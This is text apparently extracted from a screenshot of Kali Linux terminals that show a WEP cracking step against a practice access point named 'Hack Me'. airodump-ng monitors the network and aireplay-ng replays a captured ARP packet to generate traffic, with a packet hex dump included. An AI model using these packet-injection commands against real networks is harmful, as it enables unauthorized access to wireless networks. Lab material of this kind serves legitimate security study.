 Applications Places Wed May 7, 1:20 AM root
root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 29 mins ][ 2014-05-07 01:20
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:23:69:C2:9A:3F -37 98 17341 2380 155 6 54 WEP WEP OPN Hack Me
BSSID STATION PWR Rate Lost Frames Probe
00:23:69:C2:9A:3F 00:C0:CA:6C:99:DB 0 1 - 1 8 178277
root@kali: ~
File Edit View Search Terminal Help
No replay interface specified.
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng -2 -r arp.cap mon0
No source MAC (-h) specified. Using the device MAC (00:C0:CA:6C:99:DB)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:23:69:C2:9A:3F
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:C0:CA:6C:99:DB
0x0000: 0841 0201 0023 69c2 9a3f 00c0 ca6c 99db .A...#i..?...l..
0x0010: ffff ffff ffff 8001 6346 d200 1e84 d793 ........cF......
0x0020: 6cbc 1935 3a70 5078 4037 f8be 67bd f424 l..5:pPx@7..g..$
0x0030: d1dc dd71 10b8 516a eea7 a6a5 b41e 3a64 ...q..Qj......:d
0x0040: c58e 48fc ..H.
Use this packet ? y
KALI LINUX
Saving chosen packet in replay_src-0507-011900.cap
You should also start airodump-ng to capture replies.
The quieter you become, the more you are able to hear.
Sent 1350 packets...(499 pps)
root@kali: ~ root@kali: ~